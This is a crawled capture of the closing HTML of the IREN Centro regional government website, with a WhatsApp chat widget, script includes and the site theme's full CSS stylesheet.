        &copy; Copyright <strong>Iren Centro</strong>. Todos los derechos reservados
      </div>
      <div class="credits">
        <!--
        All the links in the footer should remain intact.
        You can delete the links only if you purchased the pro version.
        Licensing information: https://bootstrapmade.com/license/
        Purchase the pro version with working PHP/AJAX contact form: https://bootstrapmade.com/buy/?theme=NewBiz
      -->
        Diseñado por <a href="#">Oficina de informática Iren Centro</a>
      </div>
    </div>
    
  </footer><!-- End Footer -->
<!--
<div class="pie">
    <div class="superior">
        <div class="container">
            <div class="row justify-content-around">
                <div class="col-sx-12 col-md-8"> 
                </div>
                <div class="col-sx-12 col-md-2">
                    <div class="telefono" align="center">
                        <a href="tel:+51949454000">
                        
                         <span style="font-size: 1.0em" >
                            Llámanos
                         </span>
                         <br>
                         <i class="fa fa-phone-square" aria-hidden="true"></i> <strong>949454000</strong>
                        </a>                   
                    </div>
                </div>
                <div class="col-sx-12 col-md-2">
                    <div class="telefono" align="center">
                        <a href="mailto:info@iren.pe">
                        
                         <span style="font-size: 1.0em" >
                            Escribenos
                         </span>
                         <br>
                         <i class="fa fa-envelope-o" aria-hidden="true"></i> <strong>info@iren.pe</strong>
                        
                        </a>                   
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
-->

</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Atención Resuelve tus dudas y Consultas (PAUS)</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;51969174508&quot;,&quot;pre_filled&quot;:&quot;Buen d\u00eda, puede ayudarme en mis Dudas y Consultas del IREN Centro?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"51969174508","pre_filled":"Buen d\u00eda, puede ayudarme en mis Dudas y Consultas del IREN Centro?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-content/themes/irencentro/js/bootstrap.js?ver=6.6.4" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-content/themes/irencentro/js/jssor.slider-28.0.0.min.js?ver=6.6.4" id="jssor_js-js"></script>
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-content/themes/irencentro/js/all.js?ver=6.6.4" id="all_js-js"></script>
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-content/themes/irencentro/js/pop.js?ver=6.6.4" id="pop_js-js"></script>
    <script type="text/javascript">jssor_1_slider_init();
    </script>

    <!-- #endregion Jssor Slider End -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://portal.irencentro.gob.pe/wp-content/themes/irencentro/css/style.css?ver=1.0.2
body_size: 4817
content:
@charset "utf-8";
/* CSS Document */

/******************************

[Table of Contents]

1. Fonts
2. Body and some general stuff
3. Header
	3.1 Top Bar
	3.2 Header Content
	3.3 Logo
4. Menu
5. Home
6. Boxes
7. About
8. Departments
9. Services
10. CTA
11. Footer



******************************/

/***********
1. Fonts
***********/

@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900');

/*********************************
2. Body and some general stuff
*********************************/

*
{
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;
	-webkit-text-shadow: rgba(0,0,0,.01) 0 0 1px;
	text-shadow: rgba(0,0,0,.01) 0 0 1px;
}
body
{
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	font-weight: 500;
	background: #FFFFFF;
	color: #696969;
}
.cabecera {
    color:#ccc;
}
.superior {
	background: linear-gradient(135deg,  #054585 50%, rgb(5, 66, 131) 50%, rgb(6, 170, 202) 100%, #06aaca 100%);
    color: #fff;
    font-size: 1em;
    
}
.superior a {
    
    color: #fff;
    font-size: 1.2em;
   
}

.superior a:hover {
    color: #fff;
    text-decoration: none;
}
.menu{
	background: linear-gradient(135deg, #064b94 50%, rgb(1 72 146) 50%, rgb(9 118 195) 100%, #054585 100%);
    color: #fff;
    font-size: 1em;
}
.menu li
{
    padding: 2px;
    /*margin: 20px, 10px, 10px, 0px ;
    margin-left: 10px;*/
}
.menu a{
	color: #fff;
    font-size: 1em;
}
.navbar-nav.ml-auto li {
     padding: 10px;
}
.navbar-nav.ml-auto li ul li ul{
    margin-left:10px;
}
.navbar-nav.ml-auto li>a {
    color: #fff;
	text-decoration: none;
	/*margin-right: 10px;*/
}
.fixed-top {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1030;
   /* background: linear-gradient(135deg,  #054585  50%,  rgb(5, 66, 131)  50%, rgb(5, 66, 131) 100%, #054585 100%);*/
    background: linear-gradient(
    135deg, #022849 50%, #032c50 50%, #022849 100%, #022849 100%);
}
/*li menu color*/
.navbar-light .navbar-nav .nav-link {
    color: #fff;
}
.navbar-light .navbar-nav .nav-link:hover{
    color: #ccc;
}

/*li activo menu color*/
.navbar-light .navbar-nav .active>.nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show>.nav-link {
    color: #fff;
}
.navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
    background:#02294a;
}

.dropdown-item:hover{
color:#fff;
text-decoration:none;
background-color:#05509f;
/*border-radius: 0 0 3px 3px;*/
}


/*inicio menu desplegable */
.navbar li .dropdown:hover > ul.dropdown-menu { 
	display: block; 
	-webkit-animation: fadeInUp 300ms; 
	-moz-animation: fadeInUp 300ms; 
	-ms-animation: fadeInUp 300ms; 
	-o-animation: fadeInUp 300ms;
	 animation: fadeInUp 300ms; }
	 .navbar .dropdown-menu { 
	background-color: #fff; /*aqui cambias color del menu desplegable */
	box-shadow: none; 
	border: 0; 
	padding: 0; 
	margin-top: auto; } 
	
.navbar .dropdown-menu > li:hover
{
		background-color: #076fc9;
}
.navbar .dropdown-menu li ul li:hover
{
 background-color: #1f9cb9;
}
/*.navbar .dropdown-menu > li:last-child > a 
{
border-radius: 0 0 3px 3px
}*/
.navbar .dropdown-menu > li .divider {
	background-color: #d31313; } 
.navbar .sub-menu .dropdown-menu {
	left: 100%;
	top: 0; 
	margin-top: 0; }

.btn.btn-primary {
		background-color: #E91E63;
		border-color: #E91E63;
	}
h2 .card-title-medic
{
	font-size: 1.5rem;
}

/***LOGO***/
.logo_container_outer
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.logo_container
{
	position: absolute;
	top: 0;
	left: 15px;
	width: 216px;
	height: 177px;
	background: #FFFFFF;
	box-shadow: 0px 31px 29px rgba(0,0,0,0.09);
	z-index: 10;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}
.header.scrolled .logo_container
{
	top: 48px;
	height: 120px;
}
.logo_container a
{
	display: block;
	position: relative;
	width: 100%;
	height: 100%;
}
.logo_content
{
	width: 100%;
	height: 100%;
	padding:10px;
}
.logo_line
{
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 4px;
	background:#E91E63;
}
.logo
{
	margin-top: 0px;
}
.logo span
{
	color: #20d34a;
}
.logo_container a .logo:hover
{
	color: #283290;
}
.logo_text
{
	font-size: 30px;
	font-weight: 500;
	color: #283290;
	line-height: 0.75;
}
.logo_box
{
	display: inline-block;
	width: 23px;
	height: 23px;
	background: #20d34a;
	color: #FFFFFF;
	font-size: 24px;
	line-height: 23px;
	text-align: center;
	-webkit-transform: translateY(-2px);
	-moz-transform: translateY(-2px);
	-ms-transform: translateY(-2px);
	-o-transform: translateY(-2px);
	transform: translateY(-2px);
	margin-left: 1px;
}
.logo_sub
{
	font-size: 14px;
	font-weight: 400;
	color: #8f8e8e;
	padding-left: 3px;
	margin-top: 2px;
}


.mb-auto, .my-auto {
    
    text-align: justify;
}

/*+++++++++++++++++++++

JUMBRON CAJAS
*/

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #E4F7FD;
    border-radius: .3rem;
}
/*********************************
Boxes
*********************************/

.boxes
{
	width: 100%;
	background: transparent;
	z-index: 10;
	padding-bottom: 35px;
}
.box_col
{
	margin-top: -59px;
}
.box
{
	width: 100%;
	height: 287px;
	background: #022849;
	padding-left: 42px;
	padding-top: 29px;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
	color:#fff;
}
.box2
{
	width: 100%;
	height: 287px;
	background: linear-gradient(
    135deg, #0079c8 50%, rgb(0 121 200) 50%, rgb(3 82 151) 100%, #0d4778 100%);
	padding-left: 42px;
	padding-top: 29px;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
	color:#fff;
}
.box::after
{
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 4px;
	background: #06aaca;
	content: '';
}
.box::after
{
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 4px;
	background: #06aaca;
	content: '';
}
.box:hover
{
	box-shadow: 0px 15px 49px rgba(0,0,0,0.59);
}
.box_title
{
	font-size: 20px;
	font-weight: 500;
	color: #FFFFFF;
	margin-top: 11px;
}
.boxlist
{
	padding-top: 29px;
	padding-right: 60px;
}
.boxlist_list 
{
	margin-top: 12px;
	text-decoration: none;

}
.boxlist_list a
{
	
	color:#fff;
}
.boxlist_list a
{
	color:#fff;
}
.boxlist_list a:hover
{
	text-decoration: none;
}
.boxlist_list ul li
{
	font-size: 14px;
	font-weight: 400;
	color: #FFFFFF;
	list-style:none;
}
.boxlist_list ul li:not(:last-child)
{
	margin-bottom: 5px;
}
.box_icon
{
	width: 37px;
	height: 37px;
}
.box_icon img
{
	max-width: 100%;
}
.box_text
{
	font-size: 14px;
	line-height: 2.14;
	color: #def6ff;
	font-weight: 400;
	margin-top: 23px;
}
.box_phone
{
	font-size: 30px;
	font-weight: 400;
	color: #20d34a;
	margin-top: 20px;
}
.box_appointments
{
	padding-right: 30px;
}
.box_emergency
{
	padding-right: 30px;
}
.box_emergency_text
{
	font-size: 14px;
	line-height: 2.14;
	color: #FFFFFF;
	font-weight: 400;
	margin-top: 18px;
}
h3.display-5 {
    color: #022849;
}
.postfirma{
	color: #E91E63;
}
.presentacion .jumbotron {
    padding: 10px;
}
.presentacion .lead {
    font-size: 1.05rem;
    font-weight: 300;
}
#stats { 
    background: url(../images/huancayo.jpg) no-repeat;
    background-size: 100% 450px;
    background-attachment: fixed;
}

#stats h2 {
    text-align: center;
    font-weight: 400;
    font-size: 36px;
    color: #fff;
    padding-top: 125px;
    margin-bottom: 10px;
}

.wrapper-stats {
    display: flex;
    justify-content: space-around;
    padding-bottom: 125px;
}


.overlay {
    background-color: rgba(7, 153, 179, 0.7);
}

.mapotecas{
background: linear-gradient(135deg, rgb(247, 247, 247) 50%, rgb(247, 247, 247) 50%, rgb(222, 222, 222) 100%, rgb(224, 217, 217) 100%);
}

.efecto a:hover{
    background: red;
}

.rounded1{
    text-shadow: 3px 3px 4px #000000;text-align:justify;letter-spacing: 1.5px;position:absolute;top:300px;left:700px;width:500px;height:150px;font-family:'Raleway',sans-serif;font-size:1.2rem;color:#fff;line-height:1.27;padding:5px 5px 5px 5px;box-sizing:border-box;
}
#stats h2{
    font-weight: 900;
}
/*********************************
6. Services
*********************************/

.services
{
	width: 100%;
	background:  #ffffff; /*#FFFFFF;*/
}
.services_row
{
	margin-top: 15px;
}
.service_col
{
	margin-bottom: 10px;
}
.service
{
	width: 100%;
	background: #022849;
	padding-top: 30px;
	padding-left: 30px;
	padding-right: 30px;
	padding-bottom: 10px;
}
.service:hover
{
	background: #054585;
}
.service::after
{
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 4px;
	background: #0daccb;
	content: '';
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}
.service:hover::after
{
	visibility: visible;
	opacity: 1;
}
.service_icon
{
	width: 80%; /*95px*/
	/*height: 95px;*/
	margin-left: auto;
	margin-right: auto;
}
.service_icon svg
{
	width: 61px;
	height: 61px;
}
.service_icon img
{
	max-width: 100%;/*100*/
}
.svg path,
.svg rect,
.svg polygon
{
	fill: #0daccb;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}
.service:hover .svg path,
.service:hover .svg rect,
.service:hover .svg polygon
{
	fill: #FFFFFF;
}
.service_text
{
	margin-top: 16px;
	color: #696969;
}
.service_text p
{
	color: #696969;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}
.service_title
{
	font-size: 20px;
	font-weight: 700;
	color: #00b6de;
	margin-top: 18px;
}
.service_title::before
{
	display: block;
	position: absolute;
	left: 50%;
	top: 0;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 54px;
	height: 3px;
	background: #0daccb;
	content: '';
}
.service:hover .service_title
{
	color: #FFFFFF;
}
.service:hover .service_text
{
	color:#b3d7ff;
}
h3.mb-0 a{
    color: #00a2c4;
}
h4.mb-0 a{
    color: #00a2c4;
}

strong.mb-2 a{
    color: #E91E63;
}
a:link
{
	text-decoration: none;
	
}
.link-mas {
    text-align: right;
}
/* Team Section
--------------------------------*/
#team {
    background: #fff;
    padding: 10px 0;
    /* box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1); */
}

#team .h3 {
padding-top:5px;
}
  
  #team .member {
	text-align: center;
	margin-bottom: 20px;
	position: relative;
	border-radius: 50%;
	overflow: hidden;
  }
  
  #team .member .member-info {
	opacity: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	position: absolute;
	bottom: 0;
	top: 0;
	left: 0;
	right: 0;
	transition: 0.2s;
  }
  
  #team .member .member-info-content {
	margin-top: 50px;
	transition: margin 0.2s;
  }
  
  #team .member:hover .member-info {
	background: rgba(0, 62, 128, 0.7);
	opacity: 1;
	transition: 0.4s;
  }
  
  #team .member:hover .member-info-content {
	margin-top: 0;
	transition: margin 0.4s;
  }
  
  #team .member h4 {
	font-weight: 700;
	margin-bottom: 2px;
	font-size: 18px;
	color: #fff;
  }
  
  #team .member span {
	font-style: italic;
	display: block;
	font-size: 13px;
	color: #fff;
  }
  #team .member span a:link{
    font-style: italic;
    /* display: block; */
    /* font-size: 13px; */
    color: #ffc107;
  }
  
  #team .member .social {
	margin-top: 15px;
  }
  
  #team .member .social a {
	transition: none;
	color: #fff;
  }
  
  #team .member .social a:hover {
	color: #007bff;
  }
  
  #team .member .social i {
	font-size: 18px;
	margin: 0 2px;
  }
  #fondo {
    display: none;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0,0,0,0.7);
    z-index: 1111111;
}
#pop-up {
    background-color: white;
    width: 800px;
    position: absolute;
    top: 200px;
    left: 50%;
    margin-left:-400px;
    padding: 30px;
    border-radius:10px;
}
#cerrar-pop-up {
    position: absolute;
    top: 0;
    right: 0;
    background-color: transparent;
}
#cerrar-pop-up span{
    display: flex;
    width: 50px;
    height: 50px;
    background-color: grey;
    justify-content: center;
    align-content: center;
    flex-direction: column;
    text-align: center;
    color: white;
    font-size: 40px;
    font-weight: bold;
    border-radius: 1000%;
}
@media (max-width: 800px){
    #pop-up {
        top: 0;
        left: 0;
        width: 100%;
        margin: 0;
        bottom: 0;
        overflow-y: scroll;
    }
}
  
@media screen and (max-width: 992px){
	#main-navbar {
		clear: both;
	}
	.logo_content {
		width: 100%;
		padding-top: 20px;
	}
	.logo_container {
		position: absolute;
		top: 0;
		left: 15px;
		width: 100px;
		height: 50px;
		background: #FFFFFF;
		box-shadow: 0px 31px 29px rgba(0,0,0,0.09);
		z-index: 10;
		-webkit-transition: all 200ms ease;
		-moz-transition: all 200ms ease;
		-ms-transition: all 200ms ease;
		-o-transition: all 200ms ease;
		transition: all 200ms ease;
	}
	.logo_sub {
		font-size: 0px;
		font-weight: 400;
		color: #8f8e8e;
		padding-left: 3px;
		margin-top: 2px;
	}
	.boxes
	{
		padding-top: 10px;
	}
	.box_col
	{
		margin-top: 0;
	}
	.box_col:not(:last-child)
	{
		margin-bottom: 30px;
	}
	.box
	{
		height: auto;
		padding-bottom: 40px;
	}
	.about_image
	{
		position: relative;
		right: auto;
		bottom: auto;
		text-align: center;
		margin-top: 55px;
	}
	.footer_column
	{
		padding-top: 75px;
	}
	.copyright_content
	{
		height: auto;
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.footer_social ul
	{
		margin-right: 0;
		margin-left: -5px;
		margin-top: 15px;
	}

}
/* Contact Section
--------------------------------*/
  
  #contact .section-header {
	padding-bottom: 10px;
  }
  
  #contact .contact-about h3 {
	font-size: 36px;
	margin: 0 0 10px 0;
	padding: 0;
	line-height: 1;
	font-family: "Montserrat", sans-serif;
	font-weight: 300;
	letter-spacing: 3px;
	text-transform: uppercase;
	color: #007bff;
  }
  
  #contact .contact-about p {
	font-size: 14px;
	line-height: 24px;
	font-family: "Montserrat", sans-serif;
	color: #888;
  }
  
  #contact .social-links {
	padding-bottom: 20px;
  }
  
  #contact .social-links a {
	font-size: 18px;
	display: inline-block;
	background: #fff;
	color: #007bff;
	line-height: 1;
	padding: 8px 0;
	margin-right: 4px;
	border-radius: 50%;
	text-align: center;
	width: 36px;
	height: 36px;
	transition: 0.3s;
	border: 1px solid #007bff;
  }
  
  #contact .social-links a:hover {
	background: #007bff;
	color: #fff;
  }
  
  #contact .info {
	color: #283d50;
  }
  
  #contact .info i {
	font-size: 32px;
	color: #007bff;
	float: left;
	line-height: 1;
  }
  
  #contact .info p {
	padding: 0 0 10px 36px;
	line-height: 28px;
	font-size: 14px;
  }
  
  #contact .php-email-form .validate {
	display: none;
	color: red;
	margin: 0 0 15px 0;
	font-weight: 400;
	font-size: 13px;
  }
  
  #contact .php-email-form .error-message {
	display: none;
	color: #fff;
	background: #ed3c0d;
	text-align: center;
	padding: 15px;
	font-weight: 600;
  }
  
  #contact .php-email-form .sent-message {
	display: none;
	color: #fff;
	background: #18d26e;
	text-align: center;
	padding: 15px;
	font-weight: 600;
  }
  
  #contact .php-email-form .loading {
	display: none;
	background: #fff;
	text-align: center;
	padding: 15px;
  }
  
  #contact .php-email-form .loading:before {
	content: "";
	display: inline-block;
	border-radius: 50%;
	width: 24px;
	height: 24px;
	margin: 0 10px -6px 0;
	border: 3px solid #18d26e;
	border-top-color: #eee;
	-webkit-animation: animate-loading 1s linear infinite;
	animation: animate-loading 1s linear infinite;
  }
  
  #contact .php-email-form input, #contact .php-email-form textarea {
	border-radius: 0;
	box-shadow: none;
	font-size: 14px;
  }
  
  #contact .php-email-form input::focus, #contact .php-email-form textarea::focus {
	background-color: #007bff;
  }
  
  #contact .php-email-form input {
	padding: 20px 15px;
  }
  
  #contact .php-email-form textarea {
	padding: 12px 15px;
  }
  
  #contact .php-email-form button[type="submit"] {
	background: #007bff;
	border: 0;
	border-radius: 20px;
	padding: 8px 30px;
	color: #fff;
	transition: 0.3s;
  }
  
  #contact .php-email-form button[type="submit"]:hover {
	background: #0067d5;
	cursor: pointer;
  }

  
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
	background:#01396a;
	padding: 0 0 30px 0;
	color: #eee;
	font-size: 14px;
  }
  
  #footer .footer-top {
	background: #022849;
	padding: 60px 0 30px 0;
  }
  
  #footer .footer-top .footer-info {
	margin-bottom: 30px;
  }
  
  #footer .footer-top .footer-info h3 {
	font-size: 34px;
	margin: 0 0 20px 0;
	padding: 2px 0 2px 0;
	line-height: 1;
	font-family: "Montserrat", sans-serif;
	color: #fff;
	font-weight: 400;
	letter-spacing: 3px;
	text-transform: uppercase;
  }
  
  #footer .footer-top .footer-info p {
	font-size: 13px;
	line-height: 24px;
	margin-bottom: 0;
	font-family: "Montserrat", sans-serif;
	color: #ecf5ff;
  }
  
  #footer .footer-top .social-links a {
	font-size: 18px;
	display: inline-block;
	background: #007bff;
	color: #fff;
	line-height: 1;
	padding: 8px 0;
	margin-right: 4px;
	border-radius: 50%;
	text-align: center;
	width: 36px;
	height: 36px;
	transition: 0.3s;
  }
  
  #footer .footer-top .social-links a:hover {
	background: #0067d5;
	color: #fff;
  }
  
  #footer .footer-top h4 {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-transform: uppercase;
	position: relative;
	padding-bottom: 10px;
  }
  
  #footer .footer-top .footer-links {
	margin-bottom: 30px;
  }
  
  #footer .footer-top .footer-links ul {
	list-style: none;
	padding: 0;
	margin: 0;
  }
  
  #footer .footer-top .footer-links ul li {
	padding: 8px 0;
  }
  
  #footer .footer-top .footer-links ul li:first-child {
	padding-top: 0;
  }
  
  #footer .footer-top .footer-links ul a {
	color: #ecf5ff;
  }
  
  #footer .footer-top .footer-links ul a:hover {
	color: #74b5fc;
  }
  
  #footer .footer-top .footer-contact {
	margin-bottom: 30px;
  }
  
  #footer .footer-top .footer-contact p {
	line-height: 26px;
  }
  
  #footer .footer-top .footer-newsletter {
	margin-bottom: 30px;
  }
  
  #footer .footer-top .footer-newsletter input[type="email"] {
	border: 0;
	padding: 6px 8px;
	width: 65%;
  }
  
  #footer .footer-top .footer-newsletter input[type="submit"] {
	background: #007bff;
	border: 0;
	width: 35%;
	padding: 6px 0;
	text-align: center;
	color: #fff;
	transition: 0.3s;
	cursor: pointer;
  }
  
  #footer .footer-top .footer-newsletter input[type="submit"]:hover {
	background: #0062cc;
  }
  
  #footer .copyright {
	text-align: center;
	padding-top: 30px;
  }
  
  #footer .credits {
	text-align: center;
	font-size: 13px;
	color: #f1f7ff;
  }
  
  #footer .credits a {
	color: #bfddfe;
  }
  
  #footer .credits a:hover {
	color: #f1f7ff;
  }
  

@media (min-width: 992px) and (max-width: 1199px){
	#menu-zonificacion{
		width: 150%;
	}
	}
	@media (min-width: 768px) and (max-width: 1199px) {
	
	}
	@media (max-width: 992px)
	{
	#menu-zonificacion{
		width: 100%;
	}
	.textoit{
		text-align: center;
	}
	.espacioit{
		display:none;
	}
	.rotacion{
		margin: auto;
		width: 60% !important;
		display: block;
		height: 280px !important;
	}
	.img-mundo{
		display:block;
		margin:auto;
		padding: 20px 0 0 0;
		width: 50%;
	}
	.agrandar{
		text-align: center;
	}
	.cabecera {
		background:#f7f7f7;
	
	}
	.logoot{
		text-align:  center;
	}
	.logogrj{
		text-align: center;
	}
	.iconos {
		width: 60px;
		margin: auto;    /* text-align: left; */
		/*margin-top: 10px; sacar urgenteÃƒâ€šÃ‚Â¨*/
	}
	.iconos img {
		text-align: center; 
	}
	.fondocuerpo img{
	  width: 100%;
	/* margin-top: 20px; */
	  text-align: center;
	}
	.textoizquierda {
		background-color: #115A2D;
		margin-bottom: 15px;
		height: 100px;
	}
	.dimportante {
		/* margin-top: 11px; */
		text-align: center;
		margin: auto;
	}
	
	
	}
	

--- FILE ---
content_type: text/javascript
